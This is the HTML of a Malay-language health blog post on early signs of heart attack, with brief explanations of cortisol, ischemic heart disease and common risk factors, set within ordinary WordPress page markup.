			<style class="tve_custom_style">@media (min-width: 300px){[data-css="tve-u-18ab0845a01"]{width: 100%;}[data-css="tve-u-18ab084f4e7"]{width: 100%;}}</style> 					<style id="wp-custom-css">
			body #wfacp-e-form .wfacp_main_form.woocommerce form.woocommerce-form-login{display:block!important}





@media only screen and (min-width:768px) {
	.hide-desktop {display:none!important
	}
}

#mashbar-header{display:none}



.woocommerce-page .cart-collaterals .cross-sells ul.products li {width:auto}

blockquote {

background-color: #f9f9f9;
border: 1px solid red;
border-width: 0 0 0 0.4rem;
border-radius: 6px;
box-shadow: 1px 1px 1px #ccc;
font-style: italic;
}

blackquuote p {margin-bottom:0px!important}

.page-id-189129 .adace-slot-wrapper {display:none}

#topartikel {
  /* Set "my-sec-counter" to 0 */
  counter-reset: my-sec;
}

#topartikel .featimage:before {
  /* Increment "my-sec-counter" by 1 */
  counter-increment: my-sec;
  content: "" counter(my-sec) ". ";
  color: white;
  background: red;
  font-weight: bold;
	padding:2.5px 5px;
	border:2px solid red;
	border-width: 0 0 0 0.4rem;
	position: absolute
}
.related ul {
	display:grid!important
}

.upsells ul {
	display:grid!important
}

.single-product section > ul > li {padding:10px!important}

.related li {
	padding:10px
}
.woocommerce-page ul.products::before {
	display: none;}


.woocommerce-loop-product__buttons {margin-top:20px!important}		</style>
		</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="post-template-default single single-post postid-205426 single-format-standard theme-astra woocommerce-no-js supports-webp ast-desktop ast-page-builder-template ast-no-sidebar astra-4.1.6 group-blog ast-blog-single-style-1 ast-single-post ast-inherit-site-logo-transparent ast-hfb-header elementor-page-189207 ast-normal-title-enabled elementor-default elementor-kit-64085 astra-addon-4.1.5">

<a
	class="skip-link screen-reader-text"
	href="#content"
	role="link"
	title="Skip to content">
		Skip to content</a>

<div
class="hfeed site" id="page">
			<div data-elementor-type="header" data-elementor-id="189214" class="elementor elementor-189214 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7589a9a5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7589a9a5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-74a8c9d0" data-id="74a8c9d0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-74206d08 elementor-widget elementor-widget-image" data-id="74206d08" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://neuroversiti.com">
							<img width="333" height="83" src="https://neuroversiti.com/wp-content/uploads/2023/01/cropped-Full-Neuro-Logo.png" class="attachment-large size-large wp-image-189213" alt="" srcset="https://neuroversiti.com/wp-content/uploads/2023/01/cropped-Full-Neuro-Logo.png 333w, https://neuroversiti.com/wp-content/uploads/2023/01/cropped-Full-Neuro-Logo-300x75.png 300w, https://neuroversiti.com/wp-content/uploads/2023/01/cropped-Full-Neuro-Logo-193x48.png 193w, https://neuroversiti.com/wp-content/uploads/2023/01/cropped-Full-Neuro-Logo-60x15.png 60w, https://neuroversiti.com/wp-content/uploads/2023/01/cropped-Full-Neuro-Logo-110x27.png 110w, https://neuroversiti.com/wp-content/uploads/2023/01/cropped-Full-Neuro-Logo-50x12.png 50w, https://neuroversiti.com/wp-content/uploads/2023/01/cropped-Full-Neuro-Logo-100x25.png 100w" sizes="(max-width: 333px) 100vw, 333px" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-797cffdd" data-id="797cffdd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3e0e344f elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-widget__width-initial elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="3e0e344f" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-3e0e344f" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-189230"><a href="https://neuroversiti.com/elementor-189129/" class="elementor-item menu-link">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-292405"><a href="https://neuroversiti.com/login-course/" class="elementor-item menu-link">Online Course Login</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-189232"><a href="https://neuroversiti.com/blog/" class="elementor-item menu-link">Read<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" ></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-189233"><a href="https://neuroversiti.com/category/kudapan/" class="elementor-sub-item menu-link">Kudapan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-189234"><a href="https://neuroversiti.com/category/otak/" class="elementor-sub-item menu-link">Otak</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-189235"><a href="https://neuroversiti.com/category/aktiviti/" class="elementor-sub-item menu-link">Aktiviti</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-189236"><a href="https://neuroversiti.com/category/tidur/" class="elementor-sub-item menu-link">Tidur</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-292404"><a href="#" class="elementor-item elementor-item-anchor menu-link">Shop<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" ></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-189237"><a href="https://neuroversiti.com/supersale-2023/" class="elementor-sub-item menu-link">Offer</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-287596"><a href="https://neuroversiti.com/my-account/wt-smart-coupon/" class="elementor-sub-item menu-link">My Account</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-3e0e344f" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-189230"><a href="https://neuroversiti.com/elementor-189129/" class="elementor-item menu-link" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-292405"><a href="https://neuroversiti.com/login-course/" class="elementor-item menu-link" tabindex="-1">Online Course Login</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-189232"><a href="https://neuroversiti.com/blog/" class="elementor-item menu-link" tabindex="-1">Read<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" ></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-189233"><a href="https://neuroversiti.com/category/kudapan/" class="elementor-sub-item menu-link" tabindex="-1">Kudapan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-189234"><a href="https://neuroversiti.com/category/otak/" class="elementor-sub-item menu-link" tabindex="-1">Otak</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-189235"><a href="https://neuroversiti.com/category/aktiviti/" class="elementor-sub-item menu-link" tabindex="-1">Aktiviti</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-189236"><a href="https://neuroversiti.com/category/tidur/" class="elementor-sub-item menu-link" tabindex="-1">Tidur</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-292404"><a href="#" class="elementor-item elementor-item-anchor menu-link" tabindex="-1">Shop<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" ></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-189237"><a href="https://neuroversiti.com/supersale-2023/" class="elementor-sub-item menu-link" tabindex="-1">Offer</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-287596"><a href="https://neuroversiti.com/my-account/wt-smart-coupon/" class="elementor-sub-item menu-link" tabindex="-1">My Account</a></li>
</ul>
</li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1a126e91 elementor-hidden-mobile" data-id="1a126e91" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3e73051 elementor-search-form--skin-minimal elementor-widget elementor-widget-search-form" data-id="3e73051" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;minimal&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
					<search role="search">
			<form class="elementor-search-form" action="https://neuroversiti.com" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-3e73051">Search</label>

											<div class="elementor-search-form__icon">
							<i aria-hidden="true" class="fas fa-search"></i>							<span class="elementor-screen-only">Search</span>
						</div>
					
					<input id="elementor-search-form-3e73051" placeholder="Cari Artikel..." class="elementor-search-form__input" type="search" name="s" value="">
					
					
									</div>
			</form>
		</search>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b59ae8a elementor-hidden-mobile" data-id="b59ae8a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b8d340b elementor-align-center elementor-widget elementor-widget-button" data-id="b8d340b" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-xs" href="https://neuroversiti.com/login-course/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Login</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
						<div data-elementor-type="single-post" data-elementor-id="189207" class="elementor elementor-189207 elementor-location-single post-205426 post type-post status-publish format-standard has-post-thumbnail hentry category-aktiviti category-otak category-tidur tag-serangan-jantung tag-strok ast-article-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-6cb9f0ed elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6cb9f0ed" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-30c4f4bd" data-id="30c4f4bd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7ceeb539 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="7ceeb539" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
													<img width="1024" height="607" src="https://neuroversiti.com/wp-content/uploads/2023/04/heart-failure.jpg" class="attachment-full size-full wp-image-205431" alt="" srcset="https://neuroversiti.com/wp-content/uploads/2023/04/heart-failure.jpg 1024w, https://neuroversiti.com/wp-content/uploads/2023/04/heart-failure-300x178.jpg 300w, https://neuroversiti.com/wp-content/uploads/2023/04/heart-failure-768x455.jpg 768w, https://neuroversiti.com/wp-content/uploads/2023/04/heart-failure-81x48.jpg 81w, https://neuroversiti.com/wp-content/uploads/2023/04/heart-failure-162x96.jpg 162w, https://neuroversiti.com/wp-content/uploads/2023/04/heart-failure-60x36.jpg 60w, https://neuroversiti.com/wp-content/uploads/2023/04/heart-failure-110x65.jpg 110w, https://neuroversiti.com/wp-content/uploads/2023/04/heart-failure-600x356.jpg 600w" sizes="(max-width: 1024px) 100vw, 1024px" />													</div>
				</div>
				<div class="elementor-element elementor-element-38205c5b elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="38205c5b" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Kenali 10 Tanda Gejala Awal Serangan Jantung</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-77acd8ff elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="77acd8ff" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">Oleh Dr Rizal Abu Bakar</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">3 years ago</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-70cf322 elementor-widget elementor-widget-theme-post-content" data-id="70cf322" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
			<aside class="mashsb-container mashsb-main mashsb-stretched"><div class="mashsb-box"><div class="mashsb-count mash-large" style="float:left"><div class="counts mashsbcount">59</div><span class="mashsb-sharetext">SHARES</span></div><div class="mashsb-buttons"><a class="mashicon-facebook mash-large mash-center mashsb-noshadow" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fneuroversiti.com%2Fgejala-awal-serangan-jantung%2F" target="_top" rel="nofollow"><span class="icon"></span><span class="text">SHARE</span></a><a class="mashicon-whatsapp mash-large mash-center mashsb-noshadow" href="" target="_top" rel="nofollow"><span class="icon"></span><span class="text">WASAP</span></a><div class="onoffswitch2 mash-large mashsb-noshadow" style="display:none"></div></div>
            </div>
                <div style="clear:both"></div><div class="mashsb-toggle-container"></div></aside>
            <!-- Share buttons by mashshare.net - Version: 3.8.9--><div id="tve_flt" class="tve_flt tcb-style-wrap">
<div id="tve_editor" class="tve_shortcode_editor tar-main-content" data-post-id="205426">
<div class="thrv_wrapper tve_image_caption" data-css="tve-u-18ab0845a01"><span class="tve_image_frame"><a href="https://bit.ly/Promo_NeuroOCOC" target="_blank" rel="noopener"><img loading="lazy" loading="lazy" decoding="async" class="tve_image wp-image-219439" alt="" data-id="219439" width="623" data-init-width="1080" height="623" data-init-height="1080" title="coco santan" loading="lazy" src="https://neuroversiti.com/wp-content/uploads/2023/08/coco-santan.jpg" data-width="623" data-height="623" data-link-wrap="true" style="aspect-ratio: auto 1080 / 1080;" srcset="https://neuroversiti.com/wp-content/uploads/2023/08/coco-santan.jpg 1080w, https://neuroversiti.com/wp-content/uploads/2023/08/coco-santan-300x300.jpg 300w, https://neuroversiti.com/wp-content/uploads/2023/08/coco-santan-1024x1024.jpg 1024w, https://neuroversiti.com/wp-content/uploads/2023/08/coco-santan-150x150.jpg 150w, https://neuroversiti.com/wp-content/uploads/2023/08/coco-santan-768x768.jpg 768w, https://neuroversiti.com/wp-content/uploads/2023/08/coco-santan-32x32.jpg 32w, https://neuroversiti.com/wp-content/uploads/2023/08/coco-santan-48x48.jpg 48w, https://neuroversiti.com/wp-content/uploads/2023/08/coco-santan-96x96.jpg 96w, https://neuroversiti.com/wp-content/uploads/2023/08/coco-santan-60x60.jpg 60w, https://neuroversiti.com/wp-content/uploads/2023/08/coco-santan-110x110.jpg 110w, https://neuroversiti.com/wp-content/uploads/2023/08/coco-santan-600x600.jpg 600w, https://neuroversiti.com/wp-content/uploads/2023/08/coco-santan-100x100.jpg 100w" sizes="auto, (max-width: 623px) 100vw, 623px" /></a></span></div>
<div class="thrv_wrapper tve_wp_shortcode">
<div class="tve_shortcode_raw" style="display: none"></div>
<div class="tve_shortcode_rendered">
<p>Sesak nafas, sakit dada, berpeluh &amp; kebas anggota badan.</p>
</p>
<blockquote>
<p>Antara gejala awal serangan jantung.</p>
</blockquote>
</p>
<p>Kortisol tinggi sebabkan salur darah menyempit.</p>
</p>
<p>Berlaku peningkatan penggunaan oksigen. Risiko tinggi ketulan darah beku terbentuk.</p>
</p>
<blockquote>
<p>Awal pagi &amp; waktu terakhir tidur ialah waktu paling <strong>KRITIKAL</strong> &amp; <strong>BAHAYA</strong>.</p>
</blockquote>
</p>
<p>Jika berlaku strok atau serangan jantung.</p>
</p>
<p>Masa ni, hormon kortisol dirembeskan oleh kelenjar adrenal mencanak naik.</p>
</p>
<p>Mengakibatkan tekanan darah, paras gula &amp; degup jantung tinggi.</p>
</p>
<p><strong>ARTIKEL BERKAITAN: <a href="https://neuroversiti.com/tekanan-darah-tinggi/" target="_blank" rel="noopener">10 PANTANG LARANG PENGHIDAP TEKANAN DARAH TINGGI</a></strong></p>
</p>
<figure class="wp-block-image aligncenter size-full"><img fetchpriority="high" decoding="async" width="819" height="538" class="wp-image-205441" src="https://neuroversiti.com/wp-content/uploads/2023/04/silent-killer-no-1.png" alt="" srcset="https://neuroversiti.com/wp-content/uploads/2023/04/silent-killer-no-1.png 819w, https://neuroversiti.com/wp-content/uploads/2023/04/silent-killer-no-1-300x197.png 300w, https://neuroversiti.com/wp-content/uploads/2023/04/silent-killer-no-1-768x504.png 768w, https://neuroversiti.com/wp-content/uploads/2023/04/silent-killer-no-1-73x48.png 73w, https://neuroversiti.com/wp-content/uploads/2023/04/silent-killer-no-1-146x96.png 146w, https://neuroversiti.com/wp-content/uploads/2023/04/silent-killer-no-1-60x39.png 60w, https://neuroversiti.com/wp-content/uploads/2023/04/silent-killer-no-1-110x72.png 110w, https://neuroversiti.com/wp-content/uploads/2023/04/silent-killer-no-1-600x394.png 600w" sizes="(max-width: 819px) 100vw, 819px" /></figure>
</p>
<p>Ada baca berita di Buletin TV3 tentang penyakit jantung iskemik.</p>
</p>
<p>Dengan lebih 50 angka kematian setiap hari.</p>
</p>
<p>Iskemia jantung ialah &#8216;pembunuh senyap no 1&#8217; di Malaysia.</p>
</p>
<p>Sangat menggerunkan.</p>
</p>
<p>Penyakit ini juga serang golongan muda termasuk anak kecil.</p>
</p>
<p>Akibat pemakanan dan gaya hidup tak sihat.</p>
</p>
<blockquote>
<p>Iskemia jantung terjadi apabila aliran darah kurang (oksigen kurang) ke bahagian otot jantung.</p>
</blockquote>
</p>
<p>Arteri makin lama makin menyempit.</p>
</p>
<p>Akibatkan kurang zat dibekalkan ke dalam jantung.</p>
</p>
<p>Kenapa terjadinya iskemia jantung?</p>
</p>
<ol>
<li>Pengambilan rokok/vape</li>
<li>Pengambilan alkohol</li>
<li>Pemakanan tak sihat</li>
<li>Faktor genetik/keturunan</li>
</ol>
</p>
<p>Yang paling kerap no 1 sampai no 3. Boleh lihat di sekeliling.</p>
</p>
<p><strong>ARTIKEL BERKAITAN: <a href="https://neuroversiti.com/vape-dihalalkan-secara-rasmi-di-malaysia/" target="_blank" rel="noopener">VAPE &#8216;DIHALALKAN&#8217; SECARA RASMI DI MALAYSIA?</a></strong></p>
</p>
<p>Kenali 10 tanda gejala awal serangan jantung:</p>
</p>
<figure class="wp-block-image aligncenter size-large"><img decoding="async" width="1024" height="1024" class="wp-image-205629" src="https://neuroversiti.com/wp-content/uploads/2023/04/image-1024x1024.png" alt="" srcset="https://neuroversiti.com/wp-content/uploads/2023/04/image-1024x1024.png 1024w, https://neuroversiti.com/wp-content/uploads/2023/04/image-300x300.png 300w, https://neuroversiti.com/wp-content/uploads/2023/04/image-150x150.png 150w, https://neuroversiti.com/wp-content/uploads/2023/04/image-768x768.png 768w, https://neuroversiti.com/wp-content/uploads/2023/04/image-32x32.png 32w, https://neuroversiti.com/wp-content/uploads/2023/04/image-48x48.png 48w, https://neuroversiti.com/wp-content/uploads/2023/04/image-96x96.png 96w, https://neuroversiti.com/wp-content/uploads/2023/04/image-60x60.png 60w, https://neuroversiti.com/wp-content/uploads/2023/04/image-110x110.png 110w, https://neuroversiti.com/wp-content/uploads/2023/04/image-600x600.png 600w, https://neuroversiti.com/wp-content/uploads/2023/04/image-100x100.png 100w, https://neuroversiti.com/wp-content/uploads/2023/04/image.png 1280w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>
</p>
<p>Ini 8 cara cegah risiko serangan jantung:</p>
</p>
<figure class="wp-block-image aligncenter size-large"><img decoding="async" width="1024" height="1024" class="wp-image-205631" src="https://neuroversiti.com/wp-content/uploads/2023/04/image-1-1024x1024.png" alt="" srcset="https://neuroversiti.com/wp-content/uploads/2023/04/image-1-1024x1024.png 1024w, https://neuroversiti.com/wp-content/uploads/2023/04/image-1-300x300.png 300w, https://neuroversiti.com/wp-content/uploads/2023/04/image-1-150x150.png 150w, https://neuroversiti.com/wp-content/uploads/2023/04/image-1-768x768.png 768w, https://neuroversiti.com/wp-content/uploads/2023/04/image-1-32x32.png 32w, https://neuroversiti.com/wp-content/uploads/2023/04/image-1-48x48.png 48w, https://neuroversiti.com/wp-content/uploads/2023/04/image-1-96x96.png 96w, https://neuroversiti.com/wp-content/uploads/2023/04/image-1-60x60.png 60w, https://neuroversiti.com/wp-content/uploads/2023/04/image-1-110x110.png 110w, https://neuroversiti.com/wp-content/uploads/2023/04/image-1-600x600.png 600w, https://neuroversiti.com/wp-content/uploads/2023/04/image-1-100x100.png 100w, https://neuroversiti.com/wp-content/uploads/2023/04/image-1.png 1280w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>
</p>
<p>Take noted ye.</p>
</p>
</p>
</p>
</div>
</div>
<div class="thrv_wrapper tve_image_caption" data-css="tve-u-18ab084f4e7"><span class="tve_image_frame"><a href="https://bit.ly/Promo_NeuroOCOC" target="_blank" rel="noopener"><img loading="lazy" loading="lazy" decoding="async" class="tve_image wp-image-219441" alt="" data-id="219441" width="623" data-init-width="1080" height="623" data-init-height="1080" title="photo_2023-01-18_11-11-21" loading="lazy" src="https://neuroversiti.com/wp-content/uploads/2023/08/photo_2023-01-18_11-11-21.jpg" data-width="623" data-height="623" data-link-wrap="true" style="aspect-ratio: auto 1080 / 1080;" srcset="https://neuroversiti.com/wp-content/uploads/2023/08/photo_2023-01-18_11-11-21.jpg 1080w, https://neuroversiti.com/wp-content/uploads/2023/08/photo_2023-01-18_11-11-21-300x300.jpg 300w, https://neuroversiti.com/wp-content/uploads/2023/08/photo_2023-01-18_11-11-21-1024x1024.jpg 1024w, https://neuroversiti.com/wp-content/uploads/2023/08/photo_2023-01-18_11-11-21-150x150.jpg 150w, https://neuroversiti.com/wp-content/uploads/2023/08/photo_2023-01-18_11-11-21-768x768.jpg 768w, https://neuroversiti.com/wp-content/uploads/2023/08/photo_2023-01-18_11-11-21-32x32.jpg 32w, https://neuroversiti.com/wp-content/uploads/2023/08/photo_2023-01-18_11-11-21-48x48.jpg 48w, https://neuroversiti.com/wp-content/uploads/2023/08/photo_2023-01-18_11-11-21-96x96.jpg 96w, https://neuroversiti.com/wp-content/uploads/2023/08/photo_2023-01-18_11-11-21-60x60.jpg 60w, https://neuroversiti.com/wp-content/uploads/2023/08/photo_2023-01-18_11-11-21-110x110.jpg 110w, https://neuroversiti.com/wp-content/uploads/2023/08/photo_2023-01-18_11-11-21-600x600.jpg 600w, https://neuroversiti.com/wp-content/uploads/2023/08/photo_2023-01-18_11-11-21-100x100.jpg 100w" sizes="auto, (max-width: 623px) 100vw, 623px" /></a></span></div>
</div>
</div>
<div class="tcb_flag" style="display: none"></div>
		</div>
				</div>
				<div class="elementor-element elementor-element-4e8a1f0d elementor-widget elementor-widget-heading" data-id="4e8a1f0d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Anda Juga Mungkin Berminat</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-c794930 elementor-widget elementor-widget-jet-listing-grid" data-id="c794930" data-element_type="widget" data-settings="{&quot;columns&quot;:3,&quot;columns_mobile&quot;:&quot;2&quot;}" data-widget_type="jet-listing-grid.default">
				<div class="elementor-widget-container">
			<div class="jet-listing-grid jet-listing"><div class="jet-listing-grid__items grid-col-desk-3 grid-col-tablet-3 grid-col-mobile-2 jet-listing-grid--189169"  data-nav="{&quot;enabled&quot;:false,&quot;type&quot;:null,&quot;more_el&quot;:null,&quot;query&quot;:[],&quot;widget_settings&quot;:{&quot;lisitng_id&quot;:189169,&quot;posts_num&quot;:6,&quot;columns&quot;:3,&quot;columns_tablet&quot;:3,&quot;columns_mobile&quot;:2,&quot;is_archive_template&quot;:&quot;&quot;,&quot;post_status&quot;:[&quot;publish&quot;],&quot;use_random_posts_num&quot;:&quot;&quot;,&quot;max_posts_num&quot;:9,&quot;not_found_message&quot;:&quot;No data was found&quot;,&quot;is_masonry&quot;:false,&quot;equal_columns_height&quot;:&quot;&quot;,&quot;use_load_more&quot;:&quot;&quot;,&quot;load_more_id&quot;:&quot;&quot;,&quot;load_more_type&quot;:&quot;click&quot;,&quot;load_more_offset&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;use_custom_post_types&quot;:&quot;&quot;,&quot;custom_post_types&quot;:[],&quot;hide_widget_if&quot;:&quot;&quot;,&quot;carousel_enabled&quot;:&quot;&quot;,&quot;slides_to_scroll&quot;:&quot;1&quot;,&quot;arrows&quot;:&quot;true&quot;,&quot;arrow_icon&quot;:&quot;fa fa-angle-left&quot;,&quot;dots&quot;:&quot;&quot;,&quot;autoplay&quot;:&quot;true&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;true&quot;,&quot;center_mode&quot;:&quot;&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;speed&quot;:500,&quot;inject_alternative_items&quot;:&quot;&quot;,&quot;injection_items&quot;:[],&quot;scroll_slider_enabled&quot;:&quot;&quot;,&quot;scroll_slider_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;custom_query&quot;:false,&quot;custom_query_id&quot;:&quot;&quot;,&quot;_element_id&quot;:&quot;&quot;}}" data-page="1" data-pages="252" data-listing-source="posts" data-listing-id="189169" data-query-id=""><div class="jet-listing-grid__item jet-listing-dynamic-post-323286" data-post-id="323286" ><div class="jet-engine-listing-overlay-wrap" data-url="https://neuroversiti.com/kelebihan-oregano-untuk-kesihatan-tubuh/">		<div data-elementor-type="jet-listing-items" data-elementor-id="189169" class="elementor elementor-189169" data-elementor-post-type="jet-engine">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-9a20d82 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9a20d82" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4721427" data-id="4721427" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0ef3538 featimage elementor-widget elementor-widget-image" data-id="0ef3538" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="955" height="537" src="https://neuroversiti.com/wp-content/uploads/2026/01/kelebihan-oregano-untuk-kesihatan-tubuh-1.jpg" class="attachment-large size-large wp-image-323287" alt="" srcset="https://neuroversiti.com/wp-content/uploads/2026/01/kelebihan-oregano-untuk-kesihatan-tubuh-1.jpg 955w, https://neuroversiti.com/wp-content/uploads/2026/01/kelebihan-oregano-untuk-kesihatan-tubuh-1-300x169.jpg 300w, https://neuroversiti.com/wp-content/uploads/2026/01/kelebihan-oregano-untuk-kesihatan-tubuh-1-768x432.jpg 768w, https://neuroversiti.com/wp-content/uploads/2026/01/kelebihan-oregano-untuk-kesihatan-tubuh-1-600x337.jpg 600w" sizes="(max-width: 955px) 100vw, 955px" />													</div>
				</div>
				<div class="elementor-element elementor-element-1cc4d22 elementor-widget elementor-widget-heading" data-id="1cc4d22" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Oregano Bukan Sekadar Herba Piza: Ini 8 Kelebihan Oregano Yang Ramai Tak Sedar Boleh Sokong Kesihatan Tubuh</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-536cf8d elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="536cf8d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-fire-alt"></i>						</span>
										<span class="elementor-icon-list-text">52</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
